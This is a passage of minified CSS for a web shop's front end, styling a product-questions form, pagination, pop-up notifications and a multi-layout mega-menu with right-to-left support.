.answBox .answInf b{color:#428B01}.answBox .answInf strong{color:#C50}.answBox .answInf span{color:#CCC;padding:0 5px}.answBox .answInf{padding:0 0 7px}.item-questions{border-bottom:1px solid #E4E4E4;margin-bottom:20px}.answBox-question{font-family:Tahoma,Arial,sans-serif;font-size:14px;color:rgb(51,51,51)}.answBox-response{margin:20px 0 10px 30px}.answBox-question a,.answBox-response a{text-decoration:underline}#add-question-form{margin-top:20px;padding:5px;display:none}#add-question-form .title-rev{text-align:center}#add-question-form .title-rev a{position:absolute;right:0;top:0}#add-question-form .form-right{width:80%}#add-question-form .form-right .input-custom,#add-question-form .form-right .textarea-custom{margin-left:0px!important;width:80%!important}#add-question-form .form-right .textarea-custom{height:120px}.pages{margin-top:20px!important;text-align:center}.pages span,.pages b,.pages a{font-weight:700}.pages a{color:#161723;position:relative;transition:0.3s all}.pages a:hover:after{width:15px;opacity:1}.pages span{color:#bbb;padding:1px 8px 2px 0}.pages span:first-child{display:none!important}.pages span.nums{padding:0 10px 0 5px}.pages span.nums b,.pages span.nums a{padding:1px 8px 3px 8px;text-decoration:none;position:relative}.pages span.nums b:after,.pages span.nums a:after{content:"";position:absolute;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);bottom:0;left:50%;border-bottom:1px solid;border-color:#161723;width:5px;opacity:0;transition:all 0.3s}.pages span.nums b:hover:after,.pages span.nums a:hover:after{width:15px;opacity:1}.pages span.nums b{color:#161723}.pages span.nums b:after{width:15px;opacity:1}.no-registered{margin:10px 10px 10px 10px;font-weight:700;text-align:center}#succes-question{display:none;border:1px solid #4DA400;color:#4DA400;font-size:12px;padding:10px;text-align:center;margin-top:10px}.error_testimonials_form{background-color:#FFFCE7}.inpCaptchaReviewQuestion{font-size:13px;margin-left:10px;margin-top:2px;min-height:18px}.float-left{float:left}.float-right{float:right}.clr{clear:both;display:block;font-size:0;line-height:0;overflow:hidden}.clear{clear:both}.id-margin-top{margin-top:10px!important}.no-reg-button-custom{margin:0 auto!important}.text-align-center-custom{text-align:center!important}.cancel-button-custom{float:right;margin-bottom:0px!important}.add-button-custom{margin:5px auto 0!important}#footer-add-prodquestions-form-prodquestions{text-align:center}#footer-add-prodquestions-form-prodquestions .btn-success{background-color:#46a74e;border-color:#3e9546;color:#fff}#footer-add-prodquestions-form-prodquestions .btn-success:hover,#footer-add-prodquestions-form-prodquestions .btn-success:focus,#footer-add-prodquestions-form-prodquestions .btn-success:active,#footer-add-prodquestions-form-prodquestions .btn-success.active,.btn-custom{-moz-user-select:none;border:1px solid transparent;border-radius:0;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;line-height:1.42857;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap}#footer-add-prodquestions-form-prodquestions .btn{width:100%;margin:0!important}.btn-custom b{color:#fff}.btn-primary-prodquestions{background-color:#428bca!important;border-color:#357ebd!important;color:#fff!important}.btn-success-custom,.btn-success-custom:hover,.btn-success-custom:focus{background-color:#46a74e!important;border-color:#3e9546!important;color:#fff!important;font-weight:700}.errorTxtAdd{color:#161723;font-size:12px;padding:3px 0}.error-label,.error-label p{color:#161723!important}.align_center{text-align:center}.prodquestions-req{color:#EB340A}.margin-top-10{margin-top:10px}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:#fff;background:#7f8c8d}.growl.growl-error{color:#fff;background:#c0392b}.growl.growl-notice{color:#fff;background:#2ecc71}.growl.growl-warning{color:#fff;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.ets_mm_megamenu.ets-dir-rtl{direction:rtl}.layout_layout4 span.mm_bubble_text{top:2px}.ets-dir-rtl .mm_tab_toggle_title{float:right}.ets-dir-rtl .mm_tab_has_child::after{left:15px;right:auto;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.ets-dir-rtl .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{left:-3px;right:auto}.menu_block_product .product-name:before,.menu_block_product a:before{display:none!important}.ets_mm_megamenu.bg_submenu[data-bggray="bg_gray"]:before{opacity:1;visibility:visible}body .ets_mm_megamenu.bg_submenu:before{left:0}body .container .ets_mm_megamenu.bg_submenu:before{left:calc((100vw - 1180px) / -2);left:-webkit-calc((100vw - 1180px) / -2);left:-moz-calc((100vw - 1180px) / -2);left:-o-calc((100vw - 1180px) / -2)}.bg_submenu:before{height:100vw;content:'';background-color:rgba(0,0,0,.5);position:absolute;left:0;width:100vw;opacity:1;top:100%;z-index:1}.mm_tab_toggle_title img{margin-right:5px;width:16px}li.menu_block_product{padding:0}.menu_block_product .right-block h5{font-weight:600;margin-top:0}.menu_block_product a.product_img_link{border:1px solid #eee;display:block;float:left;overflow:hidden}.mm_block_type_product span.product_combination{font-size:13px;color:#8f8f8f;font-weight:400;margin-top:6px;display:block}.ets_mm_megamenu:not(.scroll_heading) .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content{display:none}.ets_mm_megamenu:not(.scroll_heading) .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content.active{display:block}.menu_ver_alway_show_sub .mm_menu_content_title .mm_arrow{display:none}.ets-dir-rtl .mm_tabs_li{float:right}@media (min-width:768px){.menu_ver_alway_show_sub>.arrow{display:inline-block;right:10px;margin-top:-50px;float:right;height:40px;width:40px;z-index:101;text-align:center;cursor:pointer;position:relative}.menu_ver_alway_show_sub>.arrow:after{border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:6px solid #fff;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px;margin-top:18px}}.mm_extra_item>div.layer_cart_overlay{height:100%;max-height:100%}.mm_extra_item{float:right;padding-right:10px;position:relative;z-index:10;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex}.ets_mm_megamenu .display_tabs_in_full_width .mm_columns_ul{right:0}.mm_extra_item .mm_custom_text{margin:20px 5px 0 0;min-width:0;width:auto}.layout_layout4 .mm_extra_item .mm_custom_text{margin:15px 0 0}.mm_extra_item>div{float:left;margin-left:10px;padding:0!important;width:auto;white-space:nowrap}.mm_extra_item>div.search-widget{min-width:30px;margin-left:10px}.mm_extra_item .cart-preview.inactive .header{padding:18px 0}.mm_extra_item>div *:not(i){font-size:14px}.mm_extra_item form{float:left;height:100%;max-height:60px;position:relative;top:0;width:100%}.layout_layout4 .mm_extra_item form{max-height:46px}.mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{bottom:50%;line-height:38px;right:0;cursor:pointer;outline:medium none!important;transform:translateY(50%);-webkit-transform:translateY(50%);padding-right:0;transition:all 0.2s;-webkit-transition:all 0.2s}.mm_extra_item.active:not(.mm_display_search_default) form button[type="submit"]{padding-right:5px}.mm_mnu_display_img a{display:block;overflow:hidden}.ets_mm_megamenu_content .ets_mm_megamenu_content_content{display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;position:relative}.mm_extra_item:not(.mm_display_search_default) input[type="text"]{bottom:auto!important;opacity:0;top:50%;position:absolute;right:0;border:1px solid #e7e7e7;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;transform:translatey(-50%);-webkit-transform:translatey(-50%);box-shadow:0 0 6px -1px #999;-webkit-box-shadow:0 0 6px -1px #999;visibility:hidden;width:30px;height:42px;padding:0 10px}.mm_extra_item form input[type="text"]:focus{outline:medium none;-webkit-outline:medium none}.mm_extra_item.active input[type="text"]{opacity:1;visibility:visible;width:200px!important}.mm_extra_item input[type="text"]{border:1px solid #e7e7e7;min-height:36px;position:relative;top:50%;border-color:#ddd;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.mm_extra_item .search-widget form button[type="submit"]{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);bottom:auto}.mm_extra_item.mm_display_search_default .search-widget form input[type="text"]{padding-right:40px;min-width:120px}.ybc-menu-vertical-button{cursor:pointer;font-weight:600;line-height:24px;padding:13px 15px;text-transform:uppercase;display:flexbox;display:-o-flexbox;display:-ms-flexbox;display:-moz-flexbox;display:-webkit-flexbox;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;border-left:1px solid #e7e7e7;position:relative;border-right:1px solid #e7e7e7}.mm_mnu_display_img a::before{display:none!important}.ybc-menu-vertical-button .icon-bar{background-color:#777;clear:left;float:left;height:2px;margin:5px 3px 0 0;width:20px}.ybc-menu-button-toggle_icon{display:inline-block;margin-bottom:-1px;margin-right:7px}.ybc-menu-button-toggle_icon img{float:left;max-height:24px}.ybc-menu-button-toggle_icon_default{float:left}.ybc-menu-button-toggle_icon.ybc-menu-button_not_text{margin-right:0}.mm_menus .mm_tabs_ul>li{float:left;padding:64px 10px 3px;text-transform:capitalize;width:100%}.mm_tab_li_content{background-color:#fff;border-color:#ddd;border-style:solid;border-width:1px;float:left;margin-bottom:-1px;margin-left:0;width:200px}.layout_layout3 .mm_tab_li_content,.layout_layout3 .mm_tabs_li .mm_columns_contents_ul{border-color:rgba(255,255,255,.1)}.ets-dir-ltr .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:1px solid #fff;z-index:1}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{z-index:1}.layout_layout4 .mm_menu_content_title{padding:15px 10px}.mm_menu_content_title i{margin-right:3px}.mm_tabs_li .mm_columns_contents_ul{background-color:#fff;border:1px solid #ddd;left:199px;margin-left:-1px;opacity:0;padding:15px 5px 10px;position:absolute;top:0;z-index:1;background-repeat:no-repeat;visibility:hidden;width:calc(100% - 197px);width:-o-calc(100% - 197px);width:-webkit-calc(100% - 197px);min-height:calc(100% + 1px);min-height:-o-calc(100% + 1px);min-height:-webkit-calc(100% + 1px)}.mm_tab_has_child::after{border-right:1px solid #999;border-top:1px solid #999;content:"";height:6px;margin-top:-3px;position:absolute;right:15px;top:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all 0.35s;-webkit-transition:all 0.35s;width:6px}.mm_tab_toggle_title{float:left;padding:9px 15px;position:relative}.mm_tab_name.mm_tab_toggle{cursor:pointer;display:block;float:left;padding:0;position:relative;width:100%}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before,.mm_tabs_li.mm_tabs_has_content:hover .mm_tab_li_content .mm_tab_name::before{border-right:2px solid #fff;content:"";height:100%;position:absolute;right:-2px;top:0;width:3px;z-index:11}.mm_menus_li.mm_sub_align_right.mm_has_sub{direction:rtl}.mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:ltr}.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:rtl}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title{text-align:right}.mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:ltr}.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:rtl}.mm_tab_content_hoz{position:unset}.mm_tabs_li{float:left;clear:both}.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{padding:0!important}.mm_tabs_li.mm_tab_content_hoz .mm_columns_contents_ul{top:auto}@media (min-width:768px){.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:0}}.ets_item_name{clear:both;display:block;line-height:22px;margin-top:5px;text-align:center}.ets_item_img{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px}.row_ets_mm_hook_to .help-block{display:none}.row_ets_mm_hook_to .help-block.active{display:none}.ets_mm_megamenu{background-color:#FFF;clear:left;display:block;margin-top:10px;padding:0;position:relative;width:100%;z-index:2}.ets_mm_megamenu:hover{z-index:1000}.ets_mm_megamenu.hook-default{padding:30px 15px 0}.changestatus .mm_menus_ul,.changestatus .mm_menus_ul *{pointer-events:auto!important}li.has-sub>.ets_mm_categories{box-shadow:0 0 2px 0 #DFDFDF;-webkit-box-shadow:0 0 2px 0 #DFDFDF}.ac_results{min-width:200px}.ets-dir-rtl .ets_mm_block_content ul li.has-sub li{border-color:#DEDEDE}.layout_layout3 .ets_mm_block_content .has-sub .has-sub>a:after{position:absolute;right:0;color:#333}.layout_layout3.ets-dir-rtl .ets_mm_block_content .has-sub .has-sub>a:after{right:auto}.layout_layout3.ets-dir-ltr .ets_mm_block_content .has-sub .has-sub>a{padding-right:10px}.mm_menus_li:nth-child(2){border-left:medium none}.mm_menu_content_title{display:inline-block;float:left;padding:20px;position:relative}.ets-dir-rtl .mm_menus_li{float:right}.mm_menus_li>a{float:left;font-size:16px;font-weight:700;padding:0;position:relative;color:#484848;width:100%;text-transform:uppercase}.mm_bubble_text{display:inline-block;font-size:10px;right:10px;line-height:14px;margin-left:0;padding:0 5px;position:absolute;text-transform:capitalize;top:5px;white-space:nowrap}.mm_tab_toggle_title .mm_bubble_text{top:2px}.ets_mm_block_content .has-sub>a:after{border-left:4px solid rgba(0,0,0,0)!important;border-right:4px solid rgba(0,0,0,0)!important;border-top:4px solid #333;content:"";margin-left:5px;position:relative;top:13px}.mm_block_type_product .product-desc{margin-bottom:5px}.close_menu .pull-left,.ets-dir-rtl .close_menu .pull-right{float:left}.ets-dir-rtl .close_menu .pull-left,.close_menu .pull-right{float:right}.ets-dir-rtl .arrow{left:5px;right:auto}.mm_menus_li>a>img,.mm_menus_li>a>i.fa{float:left;line-height:20px;margin-right:5px}.layout_layout3 .ets_mm_block_content .has-sub>a:after{content:"›";border:none;top:0;float:right;color:rgba(255,255,255,.3)}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub>a:after{float:left}.ets-dir-rtl .product_list .comments_note .star_content{float:right;text-align:right}.layout_layout3 .ets_mm_block_content a{display:block;line-height:38px;width:100%}.layout_layout3 .mm_blocks_ul{color:#dcdcdc}.ets-dir-rtl .mm_bubble_text{left:5px;right:auto}.ets-dir-rtl .ets_mm_block_content ul li ul{left:auto;right:100%}.ets-dir-rtl .star{float:right}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub>a:after{top:0}.ets-dir-rtl .ets_mm_block_content .has-sub>a:after{display:inline-block;margin-left:0;margin-right:5px;top:14px;vertical-align:top}.ets-dir-rtl .ets_mm_block_content ul li ul{margin-right:20px}.ets-dir-rtl .ets_mm_block_content ul li ul:before{left:100%;right:auto;top:0}.ets-dir-rtl.layout_layout4 .ets_mm_block_content ul li{float:right}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:0}.ets_mm_megamenu .mm_columns_ul.mm_columns_ul_tab{border:medium none}.ets_mm_megamenu .mm_columns_ul{background-color:#FFF;border:1px solid #E7E7E7;background-size:auto;pointer-events:none;position:absolute;top:100%;visibility:hidden;left:0;width:100%;font-size:14px;line-height:24px;margin-top:0;z-index:100;padding-top:15px;background-repeat:no-repeat}.ets_mm_megamenu .mm_no_border .mm_columns_ul{z-index:1}.layout_layout1 .mm_menus_li.mm_has_sub.mm_no_border>a::after{background-color:inherit!important;bottom:-1px;content:"";height:1px;left:0;opacity:1;position:absolute;visibility:visible;width:100%;z-index:1111}.ets_mm_megamenu .mm_columns_ul:before{bottom:100%;content:"";height:3px;left:0;position:absolute;right:0}.mm_menus_li:hover .mm_columns_ul,.mm_menus_li.menu_hover .mm_columns_ul,.ets_mm_megamenu:not(.scroll_heading) .mm_menus_li.menu_ver_alway_show_sub .mm_columns_ul{opacity:1;pointer-events:auto;-o-pointer-events:auto;-webkit-pointer-events:auto;visibility:visible}.ets-dir-rtl.layout_layout3 .ets_mm_block_content ul li ul{margin:0 5px}.column_size_1{width:8.33333%}.column_size_2{width:16.6667%}.column_size_3{width:25%}.column_size_4{width:33.333%}.column_size_5{width:41.6667%}.column_size_6{width:50%}.column_size_7{width:58.3333%}.column_size_8{width:66.6667%}.column_size_9{width:75%}.column_size_10{width:83.3333%}.column_size_11{width:91.6667%}.column_size_12{width:100%}.mm_columns_li{float:left}.mm_menus_li{float:left}.mm_blocks_li{float:left;padding:0 15px;margin-bottom:15px;width:100%}.mm_blocks_ul{float:left;list-style:none outside none;padding:0;width:100%}.ets_mm_megamenu ul{margin:0;padding:0}.sub_type_2 .ets_mm_block>h4{border-bottom:medium none}.sub_type_2 .mm_blocks_li{padding:0 25px}.layout_layout3 .ets_mm_block_content li.has-sub li{border-color:#DEDEDE}.layout_layout3 li.has-sub>.ets_mm_categories{margin-left:5px}.ets_mm_block>h4{border-bottom:1px solid #e7e7e7;color:#444;font-size:14px;font-weight:700;line-height:110%;margin-bottom:10px;margin-top:0;padding-bottom:9px;text-transform:uppercase}.ets_mm_block_content a{color:#484848;line-height:30px}#header .ets_mm_block_content a{color:#484848}.ets_mm_block_content img{max-width:100%;margin-top:0}.mm_block_type_product .product_list{margin-top:15px}.mm_hide_title>h4{display:none}.item_has_img .ets_item_img{border:1px solid #e7e7e7}.ets_mm_megamenu ul.mm_mnu_display_img{margin:0 -10px}.mm_block_type_product .discount-percentage{background-color:#F13340;color:#FFFFFF!important;padding:0 2px}.mm_menus_ul ul.product_list .product-name{color:#484848;display:block;font-size:13px;line-height:18px;margin-bottom:0;padding:0 0 5px;text-transform:uppercase}.mm_block_type_product .quick-view,.mm_block_type_product .button-container,.mm_block_type_product .quick-view-wrapper-mobile{display:none!important}.mm_menus_ul ul.product_list li .product-container h5{font-weight:700;margin-bottom:4px;margin-top:0;min-height:0;padding:0}.mm_menus_ul ul.product_list li.hovered .product-container{box-shadow:none;-webkit-box-shadow:none}.mm_menus_ul ul.product_list .new-box,.mm_menus_ul ul.product_list .sale-box,.mm_menus_ul ul.product_list .availability{display:none}.mm_breaker{clear:both}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button span{padding:2px 5px;white-space:nowrap}.mm_menus_ul ul.product_list li .product-container .button-container{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);white-space:nowrap;width:auto}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button{font-size:14px;padding:0}.mm_menus_ul ul.product_list li .product-container .product-image-container .content_price{padding:3px 0}.mm_blocks_ul .price.product-price{color:#EC4249;font-size:14px;padding:0}.mm_blocks_ul .button.lnk_view{display:none}.mm_block_type_product .left-block{width:50%}.mm_block_type_product ul.product_list li .product-container .content_price{clear:both;display:table!important;line-height:20px;padding-bottom:5px;position:relative;width:auto}.ets_mm_megamenu .ajax_block_product .content_price>span{font-size:14px;font-weight:600;line-height:20px}.mm_menus_ul .product-flags{display:none}span.mm_alert.alert-warning{background-color:#fff3d7;padding:8px 15px;border-left:3px solid #fcc94f;color:#eaa021;clear:both;display:block}span.mm_alert.alert-warning:before{content:"\f06a";font-family:Fontawesome;margin-right:8px;margin-left:-4px;color:#fcc94f;font-size:20px;display:inline-block;vertical-align:middle}.mm_columns_li .right-block .star{height:20px;line-height:20px}.mm_columns_li .nb-comments{display:none}.mm_columns_li .hook-reviews{margin-bottom:6px}.ets_mm_megamenu .ajax_block_product .content_price>span.old-price{color:#B7B7B7}.mm_block_type_product .product_list .ajax_block_product:not(:last-child){margin-bottom:10px}.mm_block_type_product .product_list .ajax_block_product{border:medium none;float:left;padding-bottom:10px;text-align:inherit}.ets_mm_megamenu .price-percent-reduction{color:#FFFFFF!important}.mm_block_type_product ul.product_list li .product-container .product-image-container{margin-bottom:0;border:1px solid #e7e7e7}.mm_block_type_product ul.product_list li .product-container .product-desc{display:none;margin-bottom:5px}.mm_block_type_product .left-block{background-color:#FFF;display:inline-block;max-width:38%;width:50%}.mm_block_type_product .right-block{display:inline-block;margin:0 2%;vertical-align:top;width:56%}.ets_mm_block>h4 a{color:#444}.mm_menus_ul .product_list .product-container{background-color:rgba(0,0,0,0)!important;float:left;width:100%}.mm_menus_ul ul.product_list li.hovered .product-container .content_price{display:block}.ybc-menu-toggle .icon-bar{background-color:#333;clear:left;float:left;height:2px;margin:2px 3px 1px 0;transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;width:18px}.ybc-menu-toggle{font-size:16px;font-weight:700;line-height:18px;padding:15px;text-transform:uppercase;width:100%;display:none;cursor:pointer;color:#333}.arrow{display:none}.ets_mm_megamenu a,.ets_mm_megamenu a:focus,.ets_mm_megamenu a:active{outline:medium none;-webkit-outline:medium none;text-decoration:none}.close_menu{display:none!important}.ets_mm_block_content{color:#484848}.layout_layout4 .ets_mm_block>h4{border-bottom:medium none;padding-bottom:0}.ets_mm_megamenu .mm_sub_align_left>.mm_columns_ul{left:auto;right:auto;margin-left:-1px}.ets_mm_megamenu .mm_sub_align_right>.mm_columns_ul{left:auto;right:auto}.layout_layout1 .mm_menus_li{border-right:1px solid #e7e7e7}.layout_layout1 .mm_menus_li:nth-child(2){border-left:1px solid #e7e7e7}.layout_layout1 .mm_menus_li.mm_no_border{border-left:medium none}.layout_layout1 .mm_menus_li:last-child{border-right:1px solid #e7e7e7}.hook-default.layout_layout1 .mm_menus_li:not(:nth-child(2)){margin-left:0}.layout_layout1 .ets_mm_megamenu_content{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7}.layout_layout1.ets_mm_megamenu .mm_columns_ul{border-color:#e7e7e7}.layout_layout1 .mm_menus_li:hover>a,.layout_layout1 .mm_menus_li.menu_hover>a{background-color:#FFF;z-index:100}.layout_layout1 .ets_mm_block_content ul .ets_mm_block:not(.mm_block_type_product) li a:before{background-color:#484848;border-radius:50% 50% 50% 50%;content:"";display:inline-block;height:5px;margin-right:5px;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:5px}.layout_layout1 .ets_mm_block_content ul li a::before{content:".";display:inline-block;font-size:34px;line-height:0;margin-right:3px;vertical-align:2px}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li{border-right:1px solid rgba(255,255,255,.26)}.layout_layout2 .mm_menus_li:nth-child(2){border-left:1px solid rgba(255,255,255,.26)}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li.mm_no_border{border-left:none}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li:last-child{border-right:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout2 .mm_menus_ul>li{border-right:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout2 .mm_menus_ul>li:last-child{border-left:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub .has-sub>a:after{left:0;position:absolute}.layout_layout3 .mm_menus_li>.mm_columns_ul{border-top:medium none}.layout_layout3 .has-sub .ets_mm_categories li>a,#header .layout_layout3 .has-sub .ets_mm_categories li>a{color:#666}.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:5px}.layout_layout4.ets_mm_megamenu .mm_columns_ul:before{height:7px}.layout_layout4.ets_mm_megamenu .mm_extra_item .cart-preview.inactive .header{padding:13px 0}.layout_layout5 .mm_menus_ul .mm_menus_li.mm_no_border{border-left:none}.ets_mm_block_content ul li ul{background-color:#FFF;border:1px solid #E7E7E7;left:100%;margin-left:20px;min-width:120px;opacity:0;padding:7px 15px;pointer-events:none;position:absolute;top:0;visibility:hidden;white-space:nowrap;width:auto;z-index:10;transition:all 0.35s;-webkit-transition:all 0.35s}.ets_mm_block_content ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.ets_mm_block_content ul li:not(.item_has_img){clear:both;max-width:100%;position:relative;float:left}.mm_blocks_li .item_has_img{padding:0 10px 15px}.mm_blocks_li .item_has_img a::before{display:none!important}.ets_mm_block_content ul li ul:before{width:22px;content:"";right:100%;position:absolute;height:100%}.ets-dir-rtl .ets_mm_block_content ul li{float:right}.ets_mm_block_content iframe{height:auto;max-width:100%;transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-o-perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-o-backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img{transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-o-perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-o-backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img:hover{transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.ets-dir-rtl .mm_columns_li{float:right}.transition_slide.ets_mm_megamenu .mm_columns_ul{display:none;height:auto}.mm_block_type_product .comments_note>span{display:none}.mm_block_type_product .comments_note .star{line-height:16px;margin-bottom:5px}.mm_columns_ul.mm_columns_ul_tab{background:transparent!important}.mm_tab_toggle_title i{margin-right:4px}.mm_img_content{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px;width:100%}.mm_block_type_product .countdown-time{display:block;font-size:15px;font-weight:600;line-height:22px}.mm_block_type_product .regular-price{color:#bbb;font-weight:400}.mm_block_type_product .discount-percentage{font-weight:400}.mm_block_type_product .countdown-text{font-size:10px;line-height:100%;padding-bottom:6px}.mm_block_type_product .panel-discount-countdown .countdown-item{border:1px solid #999;color:#333;display:inline-block;margin-bottom:10px;padding:0 2px;min-width:31px;margin-left:2px;margin-right:2px;text-align:center}.mm_block_type_product .panel-discount-countdown .countdown-item:first-child{margin-left:0}.mm_block_type_product .panel-discount-countdown{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.mm_block_type_product .price{font-weight:400}.ets-dir-ltr .product-price-and-shipping>span{margin-right:4px}.ets-dir-rtl .mm_extra_item:not(.mm_display_search_default) input[type="text"]{left:0;right:auto}.layout_layout3 .mm_extra_item.active button i{color:#333}.ets-dir-rtl .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{float:right}.ets-dir-rtl .mm_tab_toggle_title img{margin-left:5px;margin-right:0}.ets-dir-rtl .mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{left:0;right:auto}.ets-dir-rtl .product-price-and-shipping>span{margin-left:4px}.mm_extra_item.active i.search{color:#666}.mm_extra_item.active button[type="submit"]:hover i.search{color:#666}@media (min-width:768px) and (max-width:991px){.mm_block_type_product .right-block{width:63%}.mm_block_type_product .left-block{width:30%}.mm_menus_li>a{font-size:14px}.ets_mm_megamenu.hook-default .container{padding-left:0;padding-right:0}}@media (min-width:768px){.layout_layout3:not(.changestatus) .mm_menus_ul ul.product_list .product-name,.layout_layout3:not(.changestatus) .mm_block_type_product div.star:not(.star_on):after,.layout_layout3:not(.changestatus) .mm_columns_ul *,#header .layout_layout3:not(.changestatus) .mm_menus_ul ul.product_list .product-name,#header .layout_layout3:not(.changestatus) .mm_block_type_product div.star:not(.star_on):after,#header .layout_layout3:not(.changestatus) .mm_columns_ul *{color:#dcdcdc}.layout_layout1 .mm_menus_li.mm_has_sub:hover>a:after,.layout_layout1 .mm_menus_li.mm_has_sub.menu_hover>a:after{background-color:#FFF;bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.mm_columns_ul_tab.mm_tab_no_content{width:auto!important}.mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{clear:both;float:left;width:auto}.ets-dir-ltr.layout_layout3 .mm_menus_li{border-left:1px solid rgba(255,255,255,.1)}.ets-dir-ltr.layout_layout3 .mm_menus_ul>li.mm_no_border{border-left:none}.ets-dir-ltr.layout_layout3 .mm_menus_li:last-child{border-right:1px solid rgba(255,255,255,.1)}.item_inline_5{width:20%;float:left}.item_inline_5:nth-child(5n+1){clear:both}.item_inline_1{width:100%;float:left}.item_inline_1:nth-child(1n+1){clear:both}.item_inline_2{width:50%;float:left}.item_inline_2:nth-child(2n+1){clear:both}.item_inline_3{width:33.333%;float:left}.item_inline_3:nth-child(3n+1){clear:both}.item_inline_4{width:25%;float:left}.item_inline_4:nth-child(4n+1){clear:both}.item_inline_6{width:16.666%;float:left}.item_inline_6:nth-child(6n+1){clear:both}.item_inline_7{width:14.28%;float:left}.item_inline_7:nth-child(7n+1){clear:both}.item_inline_8{width:12.5%;float:left}.item_inline_8:nth-child(8n+1){clear:both}.item_inline_9{width:11.11111%;float:left}.item_inline_9:nth-child(9n+1){clear:both}.item_inline_10{width:10%;float:left}.item_inline_10:nth-child(10n+1){clear:both}.item_inline_11{width:9.09%;float:left}.item_inline_11:nth-child(11n+1){clear:both}.item_inline_12{width:8.33%;float:left}.item_inline_12:nth-child(12n+1){clear:both}.mm_block_type_image .ets_mm_block_content img{margin-top:0;perspective:50em;-webkit-perspective:50em;transition:all 0.25s ease 0s;-webkit-transition:all 0.25s ease 0s}.mm_block_type_image .ets_mm_block_content>a{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:50em;-webkit-perspective:50em;width:100%}.mm_block_type_image .ets_mm_block_content a:hover 